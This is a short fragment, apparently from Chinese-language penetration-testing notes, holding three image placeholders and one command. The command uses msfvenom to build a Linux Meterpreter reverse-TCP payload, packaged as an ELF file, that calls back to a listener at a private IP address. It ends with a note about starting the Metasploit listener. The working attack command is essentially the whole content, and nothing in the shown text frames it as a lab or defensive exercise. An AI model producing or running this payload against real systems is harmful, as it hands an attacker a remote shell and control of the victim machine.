 msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=192.168.1.130 LPORT=1111 -f elf > hippo.elfmsf监听